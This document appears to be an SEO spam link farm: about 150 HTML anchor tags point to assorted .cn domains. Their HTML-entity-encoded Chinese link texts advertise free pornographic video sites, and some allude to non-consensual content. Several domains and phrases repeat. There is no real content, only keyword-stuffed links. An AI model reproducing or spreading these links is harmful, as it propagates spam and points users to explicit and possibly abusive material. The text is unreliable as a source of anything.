<a href="http://zbdbg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://vzdc.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://hd-company.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pfxh.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://yun315.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3116.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psonehk.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://xkbi.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://comov.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bamaking.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://abmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://oqew.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mzbg168.com.cn" target="_blank">5g&#x5F71;&#x9662;5g&#x7535;&#x5F71;&#x5929;&#x5929;&#x723D;&#x5FEB;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qvalve.com.cn" target="_blank">&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://h3051.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zj5166.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://welton.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sccwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://f-king.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://bxndr.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://soluxekunming.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqou.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://51yibai.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://appengine.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://rainworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://nccr.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://hqqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hned.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51tongzhuang.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oswo.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://82sw.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://filth.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://voger.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://asktom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://zholon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hctesting.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://miud.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idlintech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://bgsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://vgjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://zhitp.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cooldict.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isuoju.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxqzj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://whxlk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://eurolist.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cpsac.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://glrseo.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://shwds.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://youfri.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://smartzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://washun.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kancb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idaoi.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://telfree.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rt268.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://menpan.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://managerworld.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://selkirk.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://hxof.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://thcha.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://soflexgallery.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://carenne.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://lceh.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://tjrun.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njwhj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://he55.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://du110.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://rmjxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://huandy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://htele.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
